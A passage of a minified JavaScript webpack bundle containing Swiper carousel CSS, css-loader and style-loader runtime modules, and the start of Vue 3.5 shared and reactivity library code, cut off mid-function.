mg,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.swiper .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-next+.swiper-slide,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0px;width:100%;height:100%;opacity:.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:'';background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px)}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{transform-origin:center bottom;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}`,""]);const p=u},403:e=>{e.exports=function(e){var t=[];return t.toString=function(){return this.map(function(t){var n="",o=void 0!==t[5];return t[4]&&(n+="@supports (".concat(t[4],") {")),t[2]&&(n+="@media ".concat(t[2]," {")),o&&(n+="@layer".concat(t[5].length>0?" ".concat(t[5]):""," {")),n+=e(t),o&&(n+="}"),t[2]&&(n+="}"),t[4]&&(n+="}"),n}).join("")},t.i=function(e,n,o,r,i){"string"==typeof e&&(e=[[null,e,void 0]]);var a={};if(o)for(var s=0;s<this.length;s++){var l=this[s][0];null!=l&&(a[l]=!0)}for(var c=0;c<e.length;c++){var u=[].concat(e[c]);o&&a[u[0]]||(void 0!==i&&(void 0===u[5]||(u[1]="@layer".concat(u[5].length>0?" ".concat(u[5]):""," {").concat(u[1],"}")),u[5]=i),n&&(u[2]?(u[1]="@media ".concat(u[2]," {").concat(u[1],"}"),u[2]=n):u[2]=n),r&&(u[4]?(u[1]="@supports (".concat(u[4],") {").concat(u[1],"}"),u[4]=r):u[4]="".concat(r)),t.push(u))}},t}},562:e=>{var t={};e.exports=function(e,n){var o=function(e){if(void 0===t[e]){var n=document.querySelector(e);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(e){n=null}t[e]=n}return t[e]}(e);if(!o)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");o.appendChild(n)}},577:e=>{e.exports=function(e){var t=document.createElement("style");return e.setAttributes(t,e.attributes),e.insert(t,e.options),t}},594:e=>{e.exports=function(e){return e[1]}},730:e=>{e.exports=function(e,t){return t||(t={}),e?(e=String(e.__esModule?e.default:e),/^['"].*['"]$/.test(e)&&(e=e.slice(1,-1)),t.hash&&(e+=t.hash),/["'() \t\n]|(%20)/.test(e)||t.needQuotes?'"'.concat(e.replace(/"/g,'\\"').replace(/\n/g,"\\n"),'"'):e):e}},733:e=>{var t=[];function n(e){for(var n=-1,o=0;o<t.length;o++)if(t[o].identifier===e){n=o;break}return n}function o(e,o){for(var i={},a=[],s=0;s<e.length;s++){var l=e[s],c=o.base?l[0]+o.base:l[0],u=i[c]||0,d="".concat(c," ").concat(u);i[c]=u+1;var p=n(d),f={css:l[1],media:l[2],sourceMap:l[3],supports:l[4],layer:l[5]};if(-1!==p)t[p].references++,t[p].updater(f);else{var m=r(f,o);o.byIndex=s,t.splice(s,0,{identifier:d,updater:m,references:1})}a.push(d)}return a}function r(e,t){var n=t.domAPI(t);n.update(e);return function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap&&t.supports===e.supports&&t.layer===e.layer)return;n.update(e=t)}else n.remove()}}e.exports=function(e,r){var i=o(e=e||[],r=r||{});return function(e){e=e||[];for(var a=0;a<i.length;a++){var s=n(i[a]);t[s].references--}for(var l=o(e,r),c=0;c<i.length;c++){var u=n(i[c]);0===t[u].references&&(t[u].updater(),t.splice(u,1))}i=l}}},805:(e,t,n)=>{e.exports=function(e){var t=n.nc;t&&e.setAttribute("nonce",t)}},993:(e,t)=>{t.A=(e,t)=>{const n=e.__vccOpts||e;for(const[e,o]of t)n[e]=o;return n}}},t={};function n(o){var r=t[o];if(void 0!==r)return r.exports;var i=t[o]={id:o,exports:{}};return e[o](i,i.exports,n),i.exports}n.m=e,n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var o in t)n.o(t,o)&&!n.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:t[o]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.b=document.baseURI||self.location.href,n.nc=void 0;var o={};
/**
* @vue/shared v3.5.21
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/
function r(e){const t=Object.create(null);for(const n of e.split(","))t[n]=1;return e=>e in t}n.r(o),n.d(o,{hasBrowserEnv:()=>bd,hasStandardBrowserEnv:()=>wd,hasStandardBrowserWebWorkerEnv:()=>xd,navigator:()=>yd,origin:()=>Sd});const i={},a=[],s=()=>{},l=()=>!1,c=e=>111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),u=e=>e.startsWith("onUpdate:"),d=Object.assign,p=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},f=Object.prototype.hasOwnProperty,m=(e,t)=>f.call(e,t),h=Array.isArray,g=e=>"[object Map]"===_(e),v=e=>"[object Set]"===_(e),b=e=>"[object Date]"===_(e),y=e=>"function"==typeof e,w=e=>"string"==typeof e,x=e=>"symbol"==typeof e,S=e=>null!==e&&"object"==typeof e,C=e=>(S(e)||y(e))&&y(e.then)&&y(e.catch),A=Object.prototype.toString,_=e=>A.call(e),T=e=>"[object Object]"===_(e),k=e=>w(e)&&"NaN"!==e&&"-"!==e[0]&&""+parseInt(e,10)===e,E=r(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),O=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},P=/-\w/g,j=O(e=>e.replace(P,e=>e.slice(1).toUpperCase())),M=/\B([A-Z])/g,I=O(e=>e.replace(M,"-$1").toLowerCase()),B=O(e=>e.charAt(0).toUpperCase()+e.slice(1)),L=O(e=>e?`on${B(e)}`:""),F=(e,t)=>!Object.is(e,t),N=(e,...t)=>{for(let n=0;n<e.length;n++)e[n](...t)},R=(e,t,n,o=!1)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,writable:o,value:n})},D=e=>{const t=parseFloat(e);return isNaN(t)?e:t};let z;const $=()=>z||(z="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==n.g?n.g:{});function V(e){if(h(e)){const t={};for(let n=0;n<e.length;n++){const o=e[n],r=w(o)?q(o):V(o);if(r)for(const e in r)t[e]=r[e]}return t}if(w(e)||S(e))return e}const U=/;(?![^(]*\))/g,G=/:([^]+)/,H=/\/\*[^]*?\*\//g;function q(e){const t={};return e.replace(H,"").split(U).forEach(e=>{if(e){const n=e.split(G);n.length>1&&(t[n[0].trim()]=n[1].trim())}}),t}function W(e){let t="";if(w(e))t=e;else if(h(e))for(let n=0;n<e.length;n++){const o=W(e[n]);o&&(t+=o+" ")}else if(S(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}const Y="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",X=r(Y);function K(e){return!!e||""===e}function J(e,t){if(e===t)return!0;let n=b(e),o=b(t);if(n||o)return!(!n||!o)&&e.getTime()===t.getTime();if(n=x(e),o=x(t),n||o)return e===t;if(n=h(e),o=h(t),n||o)return!(!n||!o)&&function(e,t){if(e.length!==t.length)return!1;let n=!0;for(let o=0;n&&o<e.length;o++)n=J(e[o],t[o]);return n}(e,t);if(n=S(e),o=S(t),n||o){if(!n||!o)return!1;if(Object.keys(e).length!==Object.keys(t).length)return!1;for(const n in e){const o=e.hasOwnProperty(n),r=t.hasOwnProperty(n);if(o&&!r||!o&&r||!J(e[n],t[n]))return!1}}return String(e)===String(t)}function Q(e,t){return e.findIndex(e=>J(e,t))}const Z=e=>!(!e||!0!==e.__v_isRef),ee=e=>w(e)?e:null==e?"":h(e)||S(e)&&(e.toString===A||!y(e.toString))?Z(e)?ee(e.value):JSON.stringify(e,te,2):String(e),te=(e,t)=>Z(t)?te(e,t.value):g(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((e,[t,n],o)=>(e[ne(t,o)+" =>"]=n,e),{})}:v(t)?{[`Set(${t.size})`]:[...t.values()].map(e=>ne(e))}:x(t)?ne(t):!S(t)||h(t)||T(t)?t:String(t),ne=(e,t="")=>{var n;return x(e)?`Symbol(${null!=(n=e.description)?n:t})`:e};function oe(e){return null==e?"initial":"string"==typeof e?""===e?" ":e:("number"==typeof e&&Number.isFinite(e),String(e))}let re,ie;class ae{constructor(e=!1){this.detached=e,this._active=!0,this._on=0,this.effects=[],this.cleanups=[],this._isPaused=!1,this.parent=re,!e&&re&&(this.index=(re.scopes||(re.scopes=[])).push(this)-1)}get active(){return this._active}pause(){if(this._active){let e,t;if(this._isPaused=!0,this.scopes)for(e=0,t=this.scopes.length;e<t;e++)this.scopes[e].pause();for(e=0,t=this.effects.length;e<t;e++)this.effects[e].pause()}}resume(){if(this._active&&this._isPaused){let e,t;if(this._isPaused=!1,this.scopes)for(e=0,t=this.scopes.length;e<t;e++)this.scopes[e].resume();for(e=0,t=this.effects.length;e<t;e++)this.effects[e].resume()}}run(e){if(this._active){const t=re;try{return re=this,e()}finally{re=t}}else 0}on(){1===++this._on&&(this.prevScope=re,re=this)}off(){this._on>0&&0===--this._on&&(re=this.prevScope,this.prevScope=void 0)}stop(e){if(this._active){let t,n;for(this._active=!1,t=0,n=this.effects.length;t<n;t++)this.effects[t].stop();for(this.effects.length=0,t=0,n=this.cleanups.length;t<n;t++)this.cleanups[t]();if(this.cleanups.length=0,this.scopes){for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].stop(!0);this.scopes.length=0}if(!this.detached&&this.parent&&!e){const e=this.parent.scopes.pop();e&&e!==this&&(this.parent.scopes[this.index]=e,e.index=this.index)}this.parent=void 0}}}function se(e){return new ae(e)}function le(){return re}const ce=new WeakSet;class ue{constructor(e){this.fn=e,this.deps=void 0,this.depsTail=void 0,this.flags=5,this.next=void 0,this.cleanup=void 0,this.scheduler=void 0,re&&re.active&&re.effects.push(this)}pause(){this.flags|=64}resume(){64&this.flags&&(this.flags&=-65,ce.has(this)&&(ce.delete(this),this.trigger()))}notify(){2&this.flags&&!(32&this.flags)||8&this.flags||me(this)}run(){if(!(1&this.flags))return this.fn();this.flags|=2,ke(this),ve(this);const e=ie,t=Ce;ie=this,Ce=!0;try{return this.fn()}finally{0,be(this),ie=e,Ce=t,this.flags&=-3}}stop(){if(1&this.flags){for(let e=this.deps;e;e=e.nextDep)xe(e);this.deps=this.depsTail=void 0,ke(this),this.onStop&&this.onStop(),this.flags&=-2}}trigger(){64&this.flags?ce.add(this):this.scheduler?this.scheduler():this.runIfDirty()}runIfDirty(){ye(this)&&this.run()}get dirty(){return ye(this)}}let de,pe,fe=0;function me(e,t=!1){if(e.flags|=8,t)return e.next=pe,void(pe=e);e.next=de,de=e}function he(){fe++}function ge(){if(--fe>0)return;if(pe){let e=pe;for(pe=void 0;e;){const t=e.next;e.next=void 0,e.flags&=-9,e=t}}let e;for(;de;){let t=de;for(de=void 0;t;){const n=t.next;if(t.next=void 0,t.flags&=-9,1&t.flags)try{t.trigger()}catch(t){e||(e=t)}t=n}}if(e)throw e}function ve(e){for(let t=e.deps;t;t=t.nextDep)t.version=-1,t.prevActiveLink=t.dep.activeLink,t.dep.activeLink=t}function be(e){let t,n=e.depsTail,o=n;for(;o;){const e=o.prevDep;-1===o.version?(o===n&&(n=e),xe(o),Se(o)):t=o,o.dep.activeLink=o.prevActiveLink,o.prevActiveLink=void 0,o=e}e.deps=t,e.depsTail=n}function ye(e){for(let t=e.deps;t;t=t.nextDep)if(t.dep.version!==t.version||t.dep.computed&&(we(t.dep.computed)||t.dep.version!==t.version))return!0;return!!e._dirty}function we(e){if(4&e.flags&&!(16&e.flags))return;if(e.flags&=-17,e.globalVersion===Ee)return;if(e.globalVersion=Ee,!e.isSSR&&128&e.flags&&(!e.deps&&!e._dirty||!ye(e)))return;e.flags|=2;const t=e.dep,n=ie,o=Ce;ie=e,Ce=!0;try{ve(e);const n=e.fn(e._value);(0===t.version||F(n,e._value))&&(e.flags|=128,e._value=n,t.version++)}catch(e){throw t.version++,e}finally{ie=n,Ce=o,be(e),e.flags&=-3}}function xe(e,t=!1){const{dep:n,prevSub:o,nextSub:r}=e;if(o&&(o.nextSub=r,e.prevSub=void 0),r&&(r.prevSub=o,e.nextSub=void 0),n.subs===e&&(n.subs=o,!o&&n.computed)){n.computed.flags&=-5;for(let e=n.computed.deps;e;e=e.nextDep)xe(e,!0)}t||--n.sc||!n.map||n.map.delete(n.key)}function Se(e){const{prevDep:t,nextDep:n}=e;t&&(t.nextDep=n,e.prevDep=void 0),n&&(n.prevDep=t,e.nextDep=void 0)}let Ce=!0;const Ae=[];function _e(){Ae.push(Ce),Ce=!1}function Te(){const e=Ae.pop();Ce=void 0===e||e}function ke(e){const{cleanup:t}=e;if(e.cleanup=void 0,t){const e=ie;ie=void 0;try{t()}finally{ie=e}}}let Ee=0;class Oe{constructor(e,t){this.sub=e,this.dep=t,this.version=t.version,this.nextDep=this.prevDep=this.nextSub=this.prevSub=this.prevActiveLink=void 0}}class Pe{constructor(e){this.computed=e,this.version=0,this.activeLink=void 0,this.subs=void 0,this.map=void 0,this.key=void 0,this.sc=0,this.__v_skip=!0}track(e){if(!ie||!Ce||ie===this.computed)return;let t=this.activeLink;if(void 0===t||t.sub!==ie)t=this.activeLink=new Oe(ie,this),ie.deps?(t.prevDep=ie.depsTail,ie.depsTail.nextDep=t,ie.depsTail=t):ie.deps=ie.depsTail=t,je(t);else if(-1===t.version&&(t.version=this.version,t.nextDep)){const e=t.nextDep;e.prevDep=t.prevDep,t.prevDep&&(t.prevDep.nextDep=e),t.prevDep=ie.depsTail,t.nextDep=void 0,ie.depsTail.nextDep=t,ie.depsTail=t,ie.deps===t&&(ie.deps=e)}return t}trigger(e){this.version++,Ee++,this.notify(e)}notify(e){he();try{0;for(let e=this.subs;e;e=e.prevSub)e.sub.notify()&&e.sub.dep.notify()}finally{ge()}}}function je(e){if(e.dep.sc++,4&e.sub.flags){const t=e.dep.computed;if(t&&!e.dep.subs){t.flags|=20;for(let e=t.deps;e;e=e.nextDep)je(e)}const n=e.dep.subs;n!==e&&(e.prevSub=n,n&&(n.nextSub=e)),e.dep.subs=e}}const Me=new WeakMap,Ie=Symbol(""),Be=Symbol(""),Le=Symbol("");function Fe(e,t,n){if(Ce&&ie){let t=Me.get(e);t||Me.set(e,t=new Map);let o=t.get(n);o||(t.set(n,o=new Pe),o.map=t,o.key=n),o.track()}}function Ne(e,t,n,o,r,i){const a=Me.get(e);if(!a)return void Ee++;const s=e=>{e&&e.trigger()};if(he(),"clear"===t)a.forEach(s);else{const r=h(e),i=r&&k(n);if(r&&"length"===n){const e=Number(o);a.forEach((t,n)=>{("length"===n||n===Le||!x(n)&&n>=e)&&s(t)})}else switch((void 0!==n||a.has(void 0))&&s(a.get(n)),i&&s(a.get(Le)),t){case"add":r?i&&s(a.get("length")):(s(a.get(Ie)),g(e)&&s(a.get(Be)));break;case"delete":r||(s(a.get(Ie)),g(e)&&s(a.get(Be)));break;case"set":g(e)&&s(a.get(Ie))}}ge()}function Re(e){const t=St(e);return t===e?t:(Fe(t,0,Le),wt(e)?t:t.map(At))}function De(e){return Fe(e=St(e),0,Le),e}const ze={__proto__:null,[Symbol.iterator](){return $e(this,Symbol.iterator,At)},concat(...e){return Re(this).concat(...e.map(e=>h(e)?Re(e):e))},entries(){return $e(this,"entries",e=>(e[1]=At(e[1]),e))},every(e,t){return Ue(this,"every",e,t,void 0,arguments)},filter(e,t){return Ue(this,"filter",e,t,e=>e.map(At),arguments)},find(e,t){return Ue(this,"find",e,t,At,arguments)},findIndex(e,t){return Ue(this,"findIndex",e,t,void 0,arguments)},findLast(e,t){return Ue(this,"findLast",e,t,At,arguments)},findLastIndex(e,t){return Ue(this,"findLastIndex",e,t,void 0,arguments)},forEach(e,t){return Ue(this,"forEach",e,t,void 0,arguments)},includes(...e){return He(this,"includes",e)},indexOf(...e){return He(this,"indexOf",e)},join(e){return Re(this).join(e)},lastIndexOf(...e){return He(this,"lastIndexOf",e)},map(e,t){return Ue(this,"map",e,t,void 0,arguments)},pop(){return qe(this,"pop")},push(...e){return qe(this,"push",e)},reduce(e,...t){return Ge(this,"reduce",e,t)},reduceRight(e,...t){return Ge(this,"reduceRight",e,t)},shift(){return qe(this,"shift")},some(e,t){return Ue(this,"some",e,t,void 0,arguments)},splice(...e){return qe(this,"splice",e)},toReversed(){return Re(this).toReversed()},toSorted(e){return Re(this).toSorted(e)},toSpliced(...e){return Re(this).toSpliced(...e)},unshift(...e){return qe(this,"unshift",e)},values(){return $e(this,"values",At)}};function $e(e,t,n){const o=De(e),r=o[t]();return o===e||wt(e)||(r._next=r.next,r.next=()=>{const e=r._next();return e.value&&(e.value=n(e.value)),e}),r}const Ve=Array.prototype;function Ue(e,t,n,o,r,i){const a=De(e),s=a!==e&&!wt(e),l=a[t];if(l!==Ve[t]){const t=l.apply(e,i);return s?At(t):t}let c=n;a!==e&&(s?c=function(t,o){return n.call(this,At(t),o,e)}:n.length>2&&(c=function(t,o){return n.call(this,t,o,e)}));const u=l.call(a,c,o);return s&&r?r(u):u}function Ge(e,t,n,o){const r=De(e);let i=n;return r!==e&&(wt(e)?n.length>3&&(i=function(t,o,r){return n.call(this,t,o,r,e)}):i=function(t,o,r){return n.call(this,t,At(o),r,e)}),r[t](i,...o)}function He(e,t,n){const o=St(e);Fe(o,0,Le);const r=o[t](...n);return-1!==r&&!1!==r||!xt(n[0])?r:(n[0]=St(n[0]),o[t](...n))}function qe(e,t,n=[]){_e(),he();const o=St(e)[t].apply(e,n);return ge(),Te(),o}const We=r("__proto__,__v_isRef,__isVue"),Ye=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>"arguments"!==e&&"caller"!==e).map(e=>Symbol[e]).filter(x));function Xe(e){x(e)||(e=String(e));const t=St(this);return Fe(t,0,e),t.hasOwnProperty(e)}class Ke{constructor(e=!1,t=!1){this._isReadonly=e,this._isShallow=t}get(e,t,n){if("__v_skip"===t)return e.__v_skip;const o=this._isReadonly,r=this._isShallow;if("__v_isReactive"===t)return!o;if("__v_isReadonly"===t)return o;if("__v_isShallow"===t)return r;if("__v_raw"===t)return n===(o?r?ft:pt:r?dt:ut).get(e)||Object.getPrototypeOf(e)===Object.getPrototypeOf(n)?e:void 0;const i=h(e);if(!o){let e;if(i&&(e=ze[t]))return e;if("hasOwnProperty"===t)return Xe}const a=Reflect.get(e,t,Tt(e)?e:n);return(x(t)?Ye.has(t):We(t))?a:(o||Fe(e,0,t),r?a:Tt(a)?i&&k(t)?a:a.value:S(a)?o?gt(a):ht(a):a)}}class Je extends Ke{constructor(e=!1){super(!1,e)}set(e,t,n,o){let r=e[t];if(!this._isShallow){const t=yt(r);if(wt(n)||yt(n)||(r=St(r),n=St(n)),!h(e)&&Tt(r)&&!Tt(n))return t||(r.value=n),!0}const i=h(e)&&k(t)?Number(t)<e.length:m(e,t),a=Reflect.set(e,t,n,Tt(e)?e:o);return e===St(o)&&(i?F(n,r)&&Ne(e,"set",t,n):Ne(e,"add",t,n)),a}deleteProperty(e,t){const n=m(e,t),o=(e[t],Reflect.deleteProperty(e,t));return o&&n&&Ne(e,"delete",t,void 0),o}has(e,t){const n=Reflect.has(e,t);return x(t)&&Ye.has(t)||Fe(e,0,t),n}ownKeys(e){return Fe(e,0,h(e)?"length":Ie),Reflect.ownKeys(e)}}class Qe extends Ke{constructor(e=!1){super(!0,e)}set(e,t){return!0}deleteProperty(e,t){return!0}}const Ze=new Je,et=new Qe,tt=new Je(!0),nt=e=>e,ot=e=>Reflect.getPrototypeOf(e);function rt(e){return function(...t){return"delete"!==e&&("clear"===e?void 0:this)}}function it(e,t){const n={get(n){const o=this.__v_raw,r=St(o),i=St(n);e||(F(n,i)&&Fe(r,0,n),Fe(r,0,i));const{has:a}=ot(r),s=t?nt:e?_t:At;return a.call(r,n)?s(o.get(n)):a.call(r,i)?s(o.get(i)):void(o!==r&&o.get(n))},get size(){const t=this.__v_raw;return!e&&Fe(St(t),0,Ie),t.size},has(t){const n=this.__v_raw,o=St(n),r=St(t);return e||(F(t,r)&&Fe(o,0,t),Fe(o,0,r)),t===r?n.has(t):n.has(t)||n.has(r)},forEach(n,o){const r=this,i=r.__v_raw,a=St(i),s=t?nt:e?_t:At;return!e&&Fe(a,0,Ie),i.forEach((e,t)=>n.call(o,s(e),s(t),r))}};d(n,e?{add:rt("add"),set:rt("set"),delete:rt("delete"),clear:rt("clear")}:{add(e){t||wt(e)||yt(e)||(e=St(e));const n=St(this);return ot(n).has.call(n,e)||(n.add(e),Ne(n,"add",e,e)),this},set(e,n){t||wt(n)||yt(n)||(n=St(n));const o=St(this),{has:r,get:i}=ot(o);let a=r.call(o,e);a||(e=St(e),a=r.call(o,e));const s=i.call(o,e);return o.set(e,n),a?F(n,s)&&Ne(o,"set",e,n):Ne(o,"add",e,n),this},delete(e){const t=St(this),{has:n,get:o}=ot(t);let r=n.call(t,e);r||(e=St(e),r=n.call(t,e));o&&o.call(t,e);const i=t.delete(e);return r&&Ne(t,"delete",e,void 0),i},clear(){const e=St(this),t=0!==e.size,n=e.clear();return t&&Ne(e,"clear",void 0,void 0),n}});return["keys","values","entries",Symbol.iterator].forEach(o=>{n[o]=function(e,t,n){return function(...o){const r=this.__v_raw,i=St(r),a=g(i),s="entries"===e||e===Symbol.iterator&&a,l="keys"===e&&a,c=r[e](...o),u=n?nt:t?_t:At;return!t&&Fe(i,0,l?Be:Ie),{next(){const{value:e,done:t}=c.next();return t?{value:e,done:t}:{value:s?[u(e[0]),u(e[1])]:u(e),done:t}},[Symbol.iterator](){return this}}}}(o,e,t)}),n}function at(e,t){const n=it(e,t);return(t,o,r)=>"__v_isReactive"===o?!e:"__v_isReadonly"===o?e:"__v_raw"===o?t:Reflect.get(m(n,o)&&o in t?n:t,o,r)}const st={get:at(!1,!1)},lt={get:at(!1,!0)},ct={get:at(!0,!1)};const ut=new WeakMap,dt=new WeakMap,pt=new WeakMap,ft=new WeakMap;function mt(e){return e.__v_skip||!Object.isExtensible(e)?0:function(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}((e=>_(e).slice(8,-1))(e))}function ht(e){return yt(e)?e:vt(e,!1,Ze,st,ut)}function gt(e){return vt(e,!0,et,ct,pt)}function vt(e,t,n,o,r){if(!S(e))return e;if(e.__v_raw&&(!t||!e.__v_isReactive))return e;const i=mt(e);if(0===i)return e;const a=r.get(e);if(a)return a;const s=new Proxy(e,2===i?o:n);return r.set(e,s),s}function bt(e){return yt(e)?bt(e.__v_raw):!(!e||!e.__v_isReactive)}function yt(e){return!(!e||!e.__v_isReadonly)}function wt(e){return!(!e||!e.__v_isShallow)}function xt(e){return!!e&&!!e.__v_raw}function St(e){const t=e&&e.__v_raw;return t?St(t):e}function Ct(e){return!m(e,"__v_skip")&&Object.isExtensible(e)&&R(e,"__v_skip",!0),e}const At=e=>S(e)?ht(e):e,_t=e=>S(e)?gt(e):e;function Tt(e){return!!e&&!0===e.__v_isRef}function kt(e){return Et(e,!1)}function Et(e,t){return Tt(e)?e:new Ot(e,t)}class Ot{constructor(e,t){this.dep=new Pe,this.__v_isRef=!0,this.__v_isShallow=!1,this._rawValue=t?e:St(e),this._value=t?e:At(e),this.__v_isShallow=t}get value(){return this.dep.track(),this._value}set value(e){const t=this._rawValue,n=this.__v_isShallow||wt(e)||yt(e);e=n?e:St(e),F(e,t)&&(this._rawValue=e,this._value=n?e:At(e),this.dep.trigger())}}function Pt(e){return Tt(e)?e.value:e}const jt={get:(e,t,n)=>"__v_raw"===t?e:Pt(Reflect.get(e,t,n)),set:(e,t,n,o)=>{const r=e[t];return Tt(r)&&!Tt(n)?(r.value=n,!0):Reflect.set(e,t,n,o)}};function Mt(e){return bt(e)?e:new Proxy(e,jt)}class It{constructor(e,t,n){this._object=e,this._key=t,this._defaultValue=n,this.__v_isRef=!0,this._value=void 0}get value(){const e=this._object[this._key];return this._value=void 0===e?this._defaultValue:e}set value(e){this._object[this._key]=e}get dep(){return function(e,t){const n=Me.get(e);return n&&n.get(t)}(St(this._object),this._key)}}function Bt(e,t,n){const o=e[t];return Tt(o)?o:new It(e,t,n)}class Lt{constructor(e,t,n){this.fn=e,this.setter=t,this._value=void 0,this.dep=new Pe(this),this.__v_isRef=!0,this.deps=void 0,this.depsTail=void 0,this.flags=16,this.globalVersion=Ee-1,this.next=void 0,this.effect=this,this.__v_isReadonly=!t,this.isSSR=n}notify(){if(this.flags|=16,!(8&this.flags||ie===this))return me(this,!0),!0}get value(){const e=this.dep.track();return we(this),e&&(e.version=this.dep.version),this._value}set value(e){this.setter&&this.setter(e)}}const Ft={},Nt=new WeakMap;let Rt;function Dt(e,t,n=i){const{immediate:o,deep:r,once:a,scheduler:l,augmentJob:c,call:u}=n,d=e=>r?e:wt(e)||!1===r||0===r?zt(e,1):zt(e);let f,m,g,v,b=!1,w=!1;if(Tt(e)?(m=()=>e.value,b=wt(e)):bt(e)?(m=()=>d(e),b=!0):h(e)?(w=!0,b=e.some(e=>bt(e)||wt(e)),m=()=>e.map(e=>Tt(e)?e.value:bt(e)?d(e):y(e)?u?u(e,2):e():void 0)):m=y(e)?t?u?()=>u(e,2):e:()=>{if(g){_e();try{g()}finally{Te()}}const t=Rt;Rt=f;try{return u?u(e,3,[v]):e(v)}finally{Rt=t}}:s,t&&r){const e=m,t=!0===r?1/0:r;m=()=>zt(e(),t)}const x=le(),S=()=>{f.stop(),x&&x.active&&p(x.effects,f)};if(a&&t){const e=t;t=(...t)=>{e(...t),S()}}let C=w?new Array(e.length).fill(Ft):Ft;const A=e=>{if(1&f.flags&&(f.dirty||e))if(t){const e=f.run();if(r||b||(w?e.some((e,t)=>F(e,C[t])):F(e,C))){g&&g();const n=Rt;Rt=f;try{const n=[e,C===Ft?void 0:w&&C[0]===Ft?[]:C,v];C=e,u?u(t,3,n):t(...n)}finally{Rt=n}}}else f.run()};return c&&c(A),f=new ue(m),f.scheduler=l?()=>l(A,!1):A,v=e=>function(e,t=!1,n=Rt){if(n){let t=Nt.get(n);t||Nt.set(n,t=[]),t.push(e)}}(e,!1,f),g=f.onStop=()=>{const e=Nt.get(f);if(e){if(u)u(e,4);else for(const t of e)t();Nt.delete(f)}},t?o?A(!0):C=f.run():l?l(A.bind(null,!0),!0):f.run(),S.pause=f.pause.bind(f),S.resume=f.resume.bind(f),S.stop=S,S}function 